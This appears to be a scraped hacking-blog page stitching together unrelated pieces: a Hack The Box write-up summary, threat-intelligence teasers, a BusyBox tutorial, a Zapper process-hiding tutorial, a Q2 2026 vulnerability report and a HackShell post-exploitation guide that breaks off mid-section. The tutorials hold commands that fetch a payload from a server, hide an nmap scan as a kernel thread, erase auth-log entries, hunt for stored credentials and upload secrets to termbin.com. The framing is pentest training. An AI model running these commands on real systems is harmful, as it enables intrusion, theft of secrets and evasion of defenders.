Completed another Hack The Box machine, Silentium.
Initial access was achieved by exploiting a password-reset vulnerability in the staging Flowise application, followed by abusing a custom MCP endpoint to obtain a root shell inside the Flowise container. Credentials exposed through the container environment were then used to SSH into the underlying host as ben and retrieve the flag.
For privilege escalation, an internal Gogs instance was discovered through local port forwarding. A malicious symlink was pushed and manipulated through the Gogs API to target /etc/sudoers.d/ben, allowing a passwordless sudo rule to be written and ultimately providing full root access.
A large-scale Redis cryptojacking operation targets thousands of exposed Linux servers by abusing unauthenticated Redis deployments to install XMRig cryptocurrency miners and establish durable, cron-based persistence. The campaign scans IPv4 address ranges for Redis services exposed to the internet, typically on TCP port 6379, then attempts to interact with instances that allow connections without authentication. […]
A newly identified ransomware-as-a-service operation, Panzer, has surfaced with advertised payload support for Windows, Linux, VMware ESXi and FreeBSD, positioning it as a cross-platform threat to enterprise and virtualized environments. The group’s rapid victim posting cadence, affiliate-focused infrastructure, and double-extortion model make it a ransomware operation security teams should begin tracking despite the current absence […]
A newly analyzed Linux malware sample, dubbed Tengu, combines Mirai-style botnet tradecraft with broad persistence, DDoS, SSH probing, and proxy capabilities. The stripped 32-bit ELF masquerades as a Linux kernel worker process while targeting servers, embedded devices, and IoT-adjacent systems. It has no symbols, uses NX protection and partial RELRO, and carries a SHA-256 hash […]
A Chinese-speaking cybercrime cluster linked to the Earth Berberoka threat actor has compromised Brazilian government and educational web servers to conduct large-scale SEO poisoning and online-gambling fraud. The operation has been active since mid-2025 and represents a notable shift in Brazil’s threat landscape. Rather than deploying the country’s more familiar banking malware, the attackers are […]
To be able to hack the Internet of Things(IoT), smart home, smart TV, IP camera, VPN, routers and other such devices, the more you understand of Linux, the more success you will have. Nearly all of these devices use embedded Linux with tiny small kernels. The most popular of these embedded, tiny kernel Linuxes is BusyBox.
BusyBox sees itself as the Swiss Army Knife of Embedded Linux. It is a software component that combines tiny versions of many Unix utilities into a single binary.
In this article, we’ll explore what BusyBox is, its benefits and drawbacks, and how to get started using it on Kali Linux. Let’s get rolling!
What is BusyBox?
BusyBox is a lightweight software suite that combines many common Unix utilities into a single small executable file. Rather than having separate executables for each command like ls, cp, mv and tar, BusyBox packages all these utilities into one binary. When executed, BusyBox determines which tool to run based on how it was invoked, either through symbolic links or command-line arguments.
Typically weighing in at under 1MB, BusyBox can provide implementations of over 300 Unix utilities, including file operations, text processing tools, network utilities, system administration commands, and shell functionality. While these implementations are simplified compared to their full-featured GNU counterparts, they maintain compatibility with standard Unix command syntax for most common operations.
History and Development
BusyBox was created in 1996 by Bruce Perens as part of the Debian GNU/Linux installer. The original motivation was to create a rescue disk that could fit on a single floppy disk while still providing essential Unix tools.
1.44 MB Floppy disk
The project gained significant momentum when it was adopted by embedded Linux developers who faced similar space constraints in their target devices. As embedded systems proliferated in the late 1990s and early 2000s, BusyBox became increasingly important for devices with limited flash memory and RAM.
Over the years, BusyBox has been maintained by various developers, with Erik Andersen taking over development in the early 2000s and later Denys Vlasenko becoming the primary maintainer. The project has remained active and continues to evolve, with regular updates that add new utilities, improve compatibility, and enhance performance.
The development philosophy has remained consistent throughout its history: provide maximum functionality with minimum resource usage while maintaining reasonable compatibility with standard Unix tools.
Benefits and Advantages
BusyBox offers several compelling advantages that have made it a cornerstone of embedded Linux systems:
Space Efficiency: The most obvious benefit is BusyBox’s incredibly small footprint. By sharing code between utilities and eliminating redundant functionality, it achieves dramatic space savings compared to installing individual tools separately. A typical BusyBox installation might occupy less than 1MB while providing functionality equivalent to tens of megabytes of traditional utilities.
Memory Optimization: Beyond storage savings, BusyBox also conserves RAM by sharing common code paths between utilities. This is particularly valuable in embedded systems where memory is often severely constrained.
Simplified Deployment: Having all essential utilities in a single binary simplifies system deployment and reduces the complexity of dependency management. This is especially valuable in embedded systems where minimizing the number of moving parts is crucial for reliability.
Consistent Behavior: While individual GNU utilities may have different compilation options or versions across systems, BusyBox provides consistent behavior across deployments, which can reduce compatibility issues.
Customizability: BusyBox can be configured to include only the specific utilities needed for a particular application, allowing for even greater space optimization. This modular approach lets developers create highly specialized systems.
Performance: For many common operations, BusyBox utilities can actually outperform their full-featured counterparts due to their streamlined implementations and reduced overhead.
Why Hackers Should Care?
Portability: BusyBox works on almost any Linux or Unix-like system.
Minimal Footprint: Perfect for custom hacking distros, bootable USBs, or CTFs.
Essential for Embedded Targets: Many IoT devices and routers run BusyBox by default—knowing it helps you exploit or secure them
Stealth: BusyBox can be statically compiled and dropped onto a target for post-exploitation, giving you a full set of tools even on stripped-down systems.
Where BusyBox is Used
Domain
Examples / Usage
Embedded Systems
Used in router firmware, smart TVs, automotive infotainment, and industrial control systems. Brands: Linksys, Netgear, D-Link.
Container Environments
Alpine Linux (used in Docker containers) uses BusyBox as the default CLI toolkit to reduce image size and resource usage.
IoT Devices
Incorporated into low-power Internet of Things devices to provide essential system functions with minimal resource usage.
Recovery & Rescue Systems
Used in Linux rescue disks and recovery tools to offer a full Unix environment in limited space. Continues the legacy from the Debian installer.
Mobile Devices
Found in Android recovery mode and mobile Linux distributions for maintenance and emergency operations.
Educational Systems
Used on devices like the Raspberry Pi in educational environments for its simplicity and low resource footprint.
Essential BusyBox Commands for Hackers
Here’s a quick reference to some of the most useful BusyBox applets for hacking and pentesting
Command
Purpose
ls
List files and directories
cp
Copy files
mv
Move/rename files
rm
Remove files
cat
View file contents
grep
Search for patterns in files
awk
Pattern scanning and processing
sed
Stream editor for filtering and transforming text
vi
Text editor
wget
Download files from the web
nc
Netcat for networking
ifconfig
Configure network interfaces
ps
List running processes
kill
Send signals to processes
sh
Shell (ash)
Getting Started with BusyBox on Kali Linux
First, verify that BusyBox is installed on your Kali system:
kali> busybox –help
BusyBox can be invoked in several ways. The most straightforward method is to call it directly with the desired utility as an argument:
kali> busybox ps aux
To see all utilities available in your BusyBox installation:
kali> busybox –list
In hacking/penetration testing scenarios, BusyBox utilities can be particularly useful:
Network reconnaissance: Use busybox nslookup or busybox ping for basic network discovery
File operations: busybox find, busybox grep, and busybox awk for log analysis and file searching
System analysis: busybox ps, busybox netstat, and busybox top for system monitoring
Text processing: busybox sed and busybox cut for parsing command output
Security Considerations and Notable Attacks
While BusyBox itself is generally well-maintained and secure, its widespread deployment in embedded systems has made it a target for various security concerns:
Firmware Vulnerabilities: Many security incidents involving BusyBox have actually been related to vulnerabilities in the surrounding firmware or system configuration rather than BusyBox itself. However, because BusyBox is so commonly used in embedded devices, it often becomes part of the attack surface.
IoT Botnets: Several large-scale IoT botnets, including variants of Mirai, have targeted devices running BusyBox. These attacks typically exploit weak default credentials or unpatched vulnerabilities in the broader system rather than BusyBox-specific flaws.
Supply Chain Concerns: Because BusyBox is embedded in so many devices, vulnerabilities in BusyBox can have far-reaching consequences.
Configuration Issues: Many security problems arise from mis-configurations or the inclusion of unnecessary utilities that expand the attack surface. The modular nature of BusyBox, while beneficial for customization, requires careful consideration of which utilities to include.
The embedded nature of many BusyBox deployments can make security updates challenging, as end users often cannot easily update the firmware on their devices. This has led to situations where known vulnerabilities persist in deployed devices long after fixes are available.
Real-World Example
Suppose you’ve gained shell access on a router that runs BusyBox. Here’s how you might use it to enumerate the system and pivot further, you could;
bash# List users
busybox cat /etc/passwd

# Check network interfaces
busybox ifconfig

# Scan for open ports (if netcat is available)
busybox nc -zv 127.0.0.1 1-1024

# Download a script or tool
busybox wget http://yourserver/payload.sh

# Get a shell
busybox sh
Summary
As computing continues to diversify into edge devices, IoT systems, and resource-constrained environments, BusyBox remains as relevant as ever. Its combination of small size, comprehensive functionality, and proven reliability ensures its continued importance in the embedded Linux ecosystem.
If you’re curious about how tools like BusyBox power the tech world and want to learn Linux yourself, now’s a great time to begin. Take a look at our Linux Basics for Hackers Bundle — it’s a practical, beginner-friendly way to learn Linux.
The more experienced a hacker becomes, the harder they are to detect. Beginners are often noisy and leave plenty of traces behind. As they gain experience, they learn to think like defenders and understand how detection actually works.
Today, we’re going to look at a tool that can hide your processes. It’s Zapper. We’ve already seen reports of it being used by hackers to masquerade their long running processes and make them look legitimate.
What is Zapper?
Zapper is a tool created by Hacker’s Choice. Unlike a lot of crude hiding methods, it actually works well. Zapper doesn’t need root privileges to run and it can work even as a static binary, one you can rename too.
Not only can you hide the command line itself, but the environment variables of a process too, along with what’s in /proc/<PID>/environ. The tool doesn’t depend on LD_PRELOAD or libc tricks, it uses ptrace() to manipulate the ELF Auxiliary Vector instead. The performance overhead is tiny, so you won’t even notice it.
Using Zapper
First you need to get the binary. Let’s use the command from the project repository:
Defenders often monitor traffic and certain keywords may trigger alerts. So it’s best to rename the tool and then host it on your C2.
bash$ > mv zapper systemd-control
Here we renamed the binary to systemd-control. On many Linux distros, the actual systemd components live inside /lib/systemd, so placing the renamed file there and changing the timestamps can make it hard to catch, unless someone’s monitoring that directory too. That’s basically why you as a defender can’t rely purely on filename based detection.
The help menu has plenty of examples and shows some creative ways you can use the tool:
bash$ > ./systemd-control -h
Hackers can hide binaries along with their child processes. They can create hidden tmux sessions to maintain persistence on a server without showing up in normal process listings. They can also leave the program name exposed but strip all the command line options, making the process look generic.
For the demonstration we’ll hide an nmap scan and all its arguments:
bash$ > exec ./systemd-control -f -a '[kworker/2:2-events_power_efficient]' nmap IP -Pn -sV -sC > /dev/shm/scan.txt &
This command makes it look like a kernel worker thread. Most admins would just ignore it. While it’s running, you won’t find it anywhere with ps or any other tool. The scan results were saved in /dev/shm/scan.txt, that proves it worked.
bash$ > ps aux | grep nmap
# no nmap in ps

bash$ > cat scan.txt
You should try it on a pentest to emulate a realistic threat and see whether defenders can catch it.
Summary
Zapper can help when you need to hide a suspicious long running process. It masquerades them as something legitimate that every admin would just skip past. The commands and arguments can’t be found in /proc either. You don’t need root to work with it, so it’s suitable for a lot of engagements. With all these qualities, it gained popularity fast and has already been seen in DFIR reports on cyberattacks.
If you like Linux and want to advance your skills, consider joining our Advanced Linux for Hackers training.
The vulnerability landscape shifted significantly in Q2 2026. First, the number of registered CVEs reached an unprecedented level. This is driven primarily by the widespread adoption of AI, both for application development and search for security flaws. This resulted in entire new classes of vulnerabilities emerging, particularly in the Linux networking subsystem.
Second, security researchers have been publishing exploits for unpatched vulnerabilities more frequently. Publications like these can generate significant fallout, since they potentially open the door for attackers to target unprotected systems.
Statistics on registered vulnerabilities
This section provides statistical data on registered vulnerabilities. The data comes from Kaspersky’s vulnerability knowledge base, which draws on the CVE database as well as the Russian BDU database and GitHub Advisory (GHSA). As a result, the figures for previous reporting periods may differ from those published in earlier reports.
We examine the number of registered vulnerabilities for each month over the last five years. As the chart below shows, this number continues to surge, a trend reflected across all the databases we track. It’s driven primarily by the widespread adoption of AI tools: as we predicted in our previous report, these tools have played a major role in the discovery of vulnerabilities in third-party software. Meanwhile, these tools often contain security issues of their own. For example, OpenClaw, a popular AI project, ranked 12th among those with the highest number of vulnerabilities discovered and published in Q2, with over 200 CVEs registered during the reporting period. Finally, AI development tools are also contributing to the vulnerability landscape, since the quality of the code they produce can vary widely. Therefore, the rate at which new vulnerabilities are discovered will inevitably keep growing.
Total published vulnerabilities per month from 2022 through 2026 (download)
Next, we analyze the number of new critical vulnerabilities (CVSS > 9.0) over the same period.
Total critical vulnerabilities published per month from 2022 through 2026 (download)
As the chart shows, the number of published critical vulnerabilities jumped sharply in Q2. This is because using AI for vulnerability research makes it possible to analyze massive amounts of previously unexamined code, uncover new attack surfaces, and identify entire classes of vulnerabilities that have gone unnoticed for decades. In particular, AI was used to find a series of Dirty Frag vulnerabilities in the Linux kernel.
Exploitation statistics
This section presents statistics on vulnerability exploitation for Q2 2026. The data draws on open sources and our telemetry.
Windows and Linux vulnerability exploitation
Q2 2026 saw a new precedent in the publication of vulnerabilities in Windows components and exploits for these: researchers no longer waiting for CVE registration, let alone patches. A case in point: a researcher who goes by Nightmare Eclipse (also known as Chaotic Eclipse) published a list of new “named” vulnerabilities across various Windows subsystems. At the time the technical details were published, none of the vulnerabilities had been assigned a CVE identifier:
BlueHammer: a local privilege escalation vulnerability in Windows Defender. During signature database updates, a time-of-check to time-of-use (TOCTOU) race condition occurs, allowing an attacker to substitute the directory where temporary update files are written. The researcher published a fully functional exploit for the vulnerability.
RedSun: another logical vulnerability in Windows Defender with a working exploit. Suspicious and malicious files marked as “cloud” can be overwritten or restored to their original directory with elevated privileges. The exploit incorporates fragments of algorithms that make it possible to leverage various logical vulnerabilities in Windows, effectively combining a large number of popular exploitation techniques.
YellowKey: a vulnerability that lets the user bypass BitLocker full-disk encryption and access system data through the Windows Recovery Environment (WinRE). A fully functional exploit was also published.
GreenPlasma: a vulnerability that enables system object injection via the CTF loader for the Collaborative Translation Framework (CTFMON) service in Windows. The original publication included an exploit with limited functionality.
RoguePlanet: yet another Windows Defender vulnerability that, like BlueHammer, stems from a TOCTOU issue, this time in the engine responsible for real-time system scanning. The published exploit uses the vulnerability to overwrite the system file wermgr.exe with a malicious one.
UnDefend: another vulnerability in the Windows Defender service. This time, the exploit causes a denial of service and blocks updates.
Even though such cases remain isolated for now, we believe they’ll grow into a full-fledged trend. Early publication of exploits gives attackers an advantage over software developers, who are left with no time to fix the issues.
Veteran vulnerabilities in Windows software also remain relevant. These are the ones our solutions most frequently detect exploits for:
CVE-2018-0802: a remote code execution (RCE) vulnerability in the Equation Editor component
CVE-2017-11882: another RCE vulnerability also affecting Equation Editor
CVE-2017-0199: a vulnerability in Microsoft Office and WordPad that allows an attacker to gain control over the system
CVE-2023-38831: a vulnerability in WinRAR that involves improper handling of objects within an archive
CVE-2025-6218 (formerly ZDI-CAN-27198): another WinRAR vulnerability allowing the specification of relative paths to extract files into arbitrary directories, potentially leading to malicious command execution
CVE-2025-8088: a vulnerability similar in exploitation method to CVE-2025-6218. The attackers used NTFS Streams to circumvent controls on the directory into which files are being unpacked
The vulnerabilities listed here can be leveraged to gain initial access to a vulnerable system and for privilege escalation. This underscores the critical importance of timely software updates.
That said, the number of Windows users who encountered exploits declined slightly in Q2, hitting an 18-month low.
Dynamics of the number of Windows users encountering exploits, Q1 2025 – Q2 2026. The number of users who encountered exploits in Q1 2025 is taken as 100% (download)
Linux also hit a rough patch in Q2 2026. Specifically, the period saw the disclosure of the Dirty Frag family of vulnerabilities, which lets an attacker reliably escalate privileges within the operating system.
All the vulnerabilities published in Q2 2026 were, in one way or another, related to the Linux caching subsystem. Here are the ones being most actively exploited:
CVE-2026-31431 (Copy Fail): a local privilege escalation vulnerability in the Linux kernel that lets an unprivileged user modify the page cache and gain root privileges. Especially dangerous for cloud and containerized environments
CVE-2026-43284, CVE-2026-43500 (Dirty Frag): a family of vulnerabilities in the Linux networking subsystem (IPsec ESP and RxRPC) that lets a local user overwrite the page cache and escalate privileges to root
CVE-2026-46300 (Fragnesia): a local privilege escalation vulnerability in the Linux kernel related to packet fragment handling and the page cache mechanism. It lets an unprivileged user gain root privileges and is also classified as part of the Dirty Frag family
CVE-2026-31635 (DirtyDecrypt): a Linux kernel vulnerability that lets a local attacker escalate privileges due to improper handling of decryption operations and page cache data modification
CVE-2026-43494 (PinTheft): a Linux kernel vulnerability that lets a local user gain elevated privileges due to errors in the memory page pinning mechanism
CVE-2026-46331 (pedit COW): a vulnerability in the Linux kernel’s traffic control subsystem (tc-pedit) that exploits a flaw in copy-on-write to modify the page cache and subsequently escalate privileges to root
The vulnerabilities described above were quickly embraced by attackers. At the same time, our solutions continue to detect exploitation attempts targeting older vulnerabilities as well:
CVE-2022-0847: a vulnerability known as Dirty Pipe, which enables privilege escalation and the hijacking of running applications
CVE-2019-13272: a vulnerability caused by improper handling of privilege inheritance, which can be exploited to achieve privilege escalation
CVE-2021-22555: a heap out-of-bounds write vulnerability in the Netfilter kernel subsystem
CVE-2023-32233: another Netfilter subsystem vulnerability that allows for Use-After-Free conditions and privilege escalation through improper processing of network requests
Dynamics of the number of Linux users encountering exploits, Q1 2025 – Q2 2026. The number of users who encountered exploits in Q1 2025 is taken as 100% (download)
In Q2 2026, the number of Linux users who encountered exploits declined slightly compared to Q1. Given that a significant share of new vulnerabilities are tied to the operating system’s caching subsystem, we recommend installing patches as quickly as possible, or disabling vulnerable kernel modules if patching isn’t an option.
Most common published exploits
The distribution of published exploits by software type in Q2 2026 includes categories that haven’t appeared in the sample for a long time. For instance, we’re once again seeing exploits targeting SharePoint. It’s worth noting that while several vulnerability write-ups for Exchange and SharePoint were published during the quarter, most turned out to be fake, AI-generated research. While the articles and exploit source code themselves look fairly polished, they describe nonexistent problems in the software or its components — often close to genuinely vulnerable mechanisms — in order to mislead researchers. This type of attack is aimed at increasing the time it takes to detect real vulnerabilities. In some cases, the description of a nonexistent vulnerability came bundled with completely unrelated malware.
Distribution of published exploits by platform, Q1 2026 (download)
Distribution of published exploits by platform, Q2 2026 (download)
Vulnerability exploitation in APT attacks
We analyzed which vulnerabilities were exploited in APT attacks during Q2 2026. The rankings provided below include data based on our telemetry, research, and open sources.
TOP 10 vulnerabilities exploited in APT attacks, Q2 2026 (download)
In Q2 2026, a trend emerged in APT attacks toward exploiting new vulnerabilities right from the moment they’re published. As before, we’re also seeing a large number of zero-day vulnerabilities. The Langflow vulnerability deserves particular attention: it’s one of the first cases of an APT group exploiting AI technology, which many organizations are only just beginning to integrate. Because most of this tech is proprietary, it has a considerable number of security blind spots. Therefore, given the growing number of AI-based automation tools, we strongly recommend going beyond the usual patching and developing secure procedures for credential use and sensitive data handling in systems that rely on agents and LLMs.
C2 frameworks
In this section, we examine the most popular C2 frameworks used by APT groups and analyze the vulnerabilities targeted by the exploits that interacted with C2 agents in APT attacks.
The chart below shows the frequency of known C2 framework usage in attacks during Q2 2026, according to open sources.
TOP 10 C2 frameworks used by APTs to compromise user systems, Q2 2026 (download)
Sliver, Havoc, AdaptixC2, and Metasploit remain the most widely used C2 frameworks. After studying open sources and analyzing samples of malicious C2 agents that contained exploits, we determined that the following vulnerabilities were utilized in APT attacks involving the C2 frameworks mentioned above:
CVE-2026-35273: a vulnerability in Oracle PeopleSoft PeopleTools that security vendors classify as server-side request forgery (SSRF). The details of the vulnerability have never been disclosed, although some research covers the post-exploitation steps
CVE-2023-46604: an insecure deserialization vulnerability in Apache ActiveMQ that allows arbitrary code execution in the context of the service process
CVE-2024-12356 and CVE-2026-1731: command injection vulnerabilities in BeyondTrust software that allow an attacker to send malicious commands even without system authentication
CVE-2023-36884: a vulnerability in the Windows Search component that allows commands to be run on the system, bypassing the mark-of-the-web (MoTW) mechanism
CVE-2025-53770: an insecure deserialization vulnerability in Microsoft SharePoint that allows for unauthenticated command execution on the server
CVE-2025-8088 and CVE-2025-6218: similar directory traversal vulnerabilities in WinRAR that allow files to be extracted from an archive to a predetermined path, potentially without the archiving utility displaying any alerts to the user
These vulnerabilities show that attackers used them for initial access and privilege escalation on vulnerable systems, setting the stage for launching a C2 agent. They include both zero-day vulnerabilities and fairly well-known security issues.
LLM/AI tool vulnerabilities
This section analyzes data published in Kaspersky’s vulnerability knowledge base. We reviewed the Q2 2026 version of the knowledge base.
As mentioned above, AI tools, plugins, and technologies have proven fairly effective at automating the search for problematic code and anomalous behavior. The high speed at which new vulnerabilities are being discovered has naturally created a need to fix them just as quickly. AI is often used for this too, which increases the volume of code being generated. However, neither code written without human involvement nor AI-generated advice is always correct.
The chart below covers registered vulnerabilities in AI tools for 2025–2026.
Number of published vulnerabilities in LLMs, AI tools, and plugins with similar functionality, 2025–2026 (download)

As the charts show, AI tools are racking up a substantial number of registered vulnerabilities, and that number keeps growing quarter over quarter. It’s also worth looking at how AI tool vulnerabilities break down by type, according to the CWE system:
TOP 6 vulnerability types in products that implement or use AI/LLM logic, 2025–2026
Interestingly, vulnerabilities of an undetermined type have ranked first in every quarter since the start of 2025. Traditionally-made software has the same issue, and it doesn’t look like the growing number of AI tools will fix it. It’s also notable that the list includes classes CWE developers themselves don’t recommend using for vulnerability classification, since they lump together a whole range of more specific types. CWE-284 is an example of this.
Looking at the most common classes, the key issues found in AI-related software can be summed up as follows:
Inadequate access control over critical system objects
Improper implementation of authentication and authorization mechanisms
Injections
It’s worth noting that injection-related vulnerabilities were relatively rare before AI agents took off (previously, they mostly affected web apps). Recently, though, these security issues have become relevant again.
Looking back at a year and a half of the AI boom, one conclusion stands out regarding registered vulnerabilities: AI tool developers are more focused on expanding functionality than on security. This is worth keeping in mind when using these tools. Let’s look at the projects and applications that either integrated AI tools or offered them as the core product. Below is a list of the those with the highest number of registered vulnerabilities for 2025–2026.
TOP AI/LLM-related projects by number of published vulnerabilities, 2025–2026 (download)
Notable vulnerabilities
This section highlights the most significant vulnerabilities published in Q2 2026 that have publicly available descriptions. Since the above already covers several significant vulnerabilities published during the reporting period, this section consists mainly of LLM/AI tool vulnerabilities.
CVE-2026-25253: a gatewayUrl vulnerability in OpenClaw
The issue stems from the fact that the OpenClaw user interface trusts the value of the gatewayUrl parameter passed in the URL and automatically establishes a WebSocket connection to the specified address. During this connection process, it sends an authentication token without any additional user confirmation.
The attack algorithm exploiting this vulnerability works as follows:
The application obtains a critical connection address from an external source (the gatewayUrl URL parameter), which is controlled by the attacker.
There is no validation before use.
The client automatically initiates a connection to the address specified in the parameter, which belongs to the attacker.
While connected, the application sends credentials (an access token) to the specified address.
If the attacker obtains a valid token, the consequences depend on that token’s level of access within the system. In general, this could lead to:
User session compromise
Execution of operations on the user’s behalf
Modification of the AI agent configuration
Unauthorized access to tools and resources connected to the agent
Under certain OpenClaw configurations, further compromise of the host running the agent
It’s worth noting that the risk of exploitation arises from a combination of several factors: the automatic connection and token transmission, the lack of address trust verification, and the high privileges granted to the local AI agent.
CVE-2026-41948: a path traversal vulnerability in the Dify AI platform
The vulnerability lets an authenticated user craft a request that enables the application to escape its permitted tenant and gain access to internal REST APIs that weren’t meant for that user. The root cause is insufficient normalization and validation of the URL path before it’s passed to the internal service.
Depending on the Dify configuration, the consequences can include:
Unauthorized access to internal service interfaces
Breach of isolation between workspaces
Exposure of internal service information
Conditions favorable to further attacks when combined with other vulnerabilities
The use of Dify in enterprise AI platforms is particularly risky, since internal services there tend to hold elevated privileges.
CVE-2026-45386: an improper access control vulnerability in Open WebUI
In Open WebUI, pin/unpin operations on messages are write operations, since they modify that message’s metadata (is_pinned, pinned_by, pinned_at). In vulnerable versions, however, before performing these actions, the API only checked for read access to the channel (a chat between a user or group and the AI) containing the message, not permission to modify its content. As a result, a user with a role limited to viewing messages could still change a message’s pinned status.
The vulnerability’s mechanism works as follows:
The user initiates an action that changes the state of an object.
The application treats this action as a regular read request.
Only channel view permission is checked.
The application performs a write without verifying the required user authorization.
This violates one of the fundamental principles of access control models — namely, that any operation that changes the state of data must be checked for the appropriate write or moderation permissions, regardless of whether the object itself is readable.
Although the vulnerability doesn’t lead to arbitrary code execution or compromise of sensitive data, it can affect data integrity and collaborative workflows. Potential consequences of exploitation include unauthorized pinning or unpinning of messages, disruption of channel moderators’ and administrators’ activities, changes to the display order of important information, and even the potential spread of false or misleading information by altering the channel containing a pinned message.
Open WebUI is widely used as an interface for interacting with local and enterprise LLMs. In these systems, pinned messages often contain important instructions, announcements, or tips for users. The ability to modify them with minimal privileges can disrupt collaborative workflows, cause confusion, and undermine trust in information published by administrators and moderators.
CVE-2026-45501: a vulnerability in Microsoft Exchange
The vulnerability stems from improper neutralization of user input when generating Exchange web pages. As a result, the browser may interpret specially crafted data as active content instead of plain text.
Although Microsoft categorizes the potential impact of exploiting this vulnerability as spoofing, flaws like this can lead to alteration of displayed content, imitation of trusted interfaces, actions on behalf of the user within an active session, and abuse of user trust.
It’s worth noting that issues like this are still relevant in modern software, given that mechanisms like Content Security Policy and various parsers were specifically created to help developers neutralize dangerous parts of user page content.
Conclusion and advice
Q2 brought the first significant results of AI automation adoption in software development and vulnerability hunting tools. This research shows that beyond traditional patch management, organizations now need real-time monitoring of systems and access controls, since infrastructure and everyday applications now contain far more AI functionality that could lead to compromise.
Accordingly, besides quickly detecting infrastructure vulnerabilities and managing security patches, modern enterprise-grade security solutions need to provide a broad range of preventive measures for tracking the overall health of systems and workstations. Kaspersky Next meets these requirements by combining proactive mechanisms with the ability to respond promptly to emerging threats.
In one of our Linux Forensics articles we talked about how widespread Linux systems are. Most of the internet runs on Linux. ISPs rely on it for deep packet inspection, servers host sites on it. Cameras, routers and cash registers run Linux based firmware too. Critical infrastructure depends heavily on Linux as well, from gas stations to industrial control systems.
Master OTW has a great series showing how cameras can be exploited and later used as proxies. Once hackers control a device like that, it becomes a doorway into the organization. And if they’re Linux systems, that means they run Bash. Bash is already a powerful friend to admins and hackers, but we can make it even more stealthy.
We will look at HackShell today. It was built to upgrade your Bash environment during a pentest. HackShell was developed by The Hacker’s Choice and the tool is actively maintained. To evade detection, it loads entirely in memory and doesn’t need to write itself to disk. That reduces the number of artifacts left on a system.
Setting Up
Once you get a shell, load HackShell directly into memory:
You are all set. When it loads, it does some light enumeration to find details about the machine. This system had gs-netcat running as persistence.
If the compromised host doesn’t have internet access, for example when it sits inside an air-gapped environment, you can manually copy and paste the contents of the HackShell into /dev/shm. Old machines may have compatibility issues, to bypass them run these commands:
The developers of HackShell put a lot of thought into what you might need during a pentest. Many helpful commands are built directly into the shell. You can list these commands with xhelp.
We will walk through some of the most interesting ones. The main thing here is stealth. Many commands here reduce the amount of forensic evidence left behind.
Evasion
Here are some commands that will help you reduce your forensic artefacts.
xhome
This command temporarily sets your home directory to a randomized path under /dev/shm. This only affects your current HackShell session and doesn’t modify the environment for other users who log in. Files in /dev/shm stay in memory and don’t persist across reboots.
bash$ > xhome
xlog
When hackers connect over SSH, their login events appear in the auth log and other places. HackShell can remove these events selectively.
bash$ > xlog '1.2.3.4' /var/log/auth.log
xtmux
Tmux is normally used by admins for long-running tasks. There you can manage multiple terminal windows and keep sessions running after disconnects. In our forensic cases we saw hackers wiping storage using dd inside tmux sessions. That way the system keeps erasing data even if the network connection drops.
This command launches an invisible tmux session:
bash$ > xtmux
Enumeration and Privilege Escalation
Once you’ve changed your home directory and cleaned the logs, you can learn more about the system you work with.
ws
WhatServer shows a detailed overview of the environment. It lists storage, active processes, logged-in users, open sockets, listening ports and more.
lpe
LinPEAS is well-known. It’s a privilege escalation auditing script. It’s frequently updated and often used by pentesters. HackShell can run it directly in memory.
bash$ > lpe
The script will find possible paths to privilege escalation. We already had root on this system, that’s why the output was so rich. But you can work with it under any user account.
hgrep
Credentials can sit in different files and configs. You can hgrep certain keywords to find those files.
bash$ > hgrep pass
This can speed things up.
scan
HackShell can scan hosts and print greppable output, that makes it easy to find open ports across the infrastructure.
bash$ > scan PORT IP
loot
That’s a really useful command. Loot searches through configs and known locations in an effort to find stored creds or sensitive data. It doesn’t always find everything, but it’s definitely worth giving it a shot.
Normally, you don’t exfiltrate data during a pentest unless it’s necessary to test the infrastructure. Mishandling exfiltrated data can expose sensitive information to the internet, which could violate your agreement with the client. Be careful.
tb
This command uploads content to termbin.com. Files uploaded this way become publicly accessible. This must be used with caution.
bash$ > tb secrets.txt
After you extract data, delete the local copy:
bash$ > shred secrets.txt
xssh and xscp
These commands work similarly to SSH and SCP, but minimize exposure. Defenders may have automatic alerts set up for new SSH sessions, so careless movement can trigger an incident response.
Connect to another host:
bash$ > xshh root@IP
Upload a file to /tmp on the remote machine:
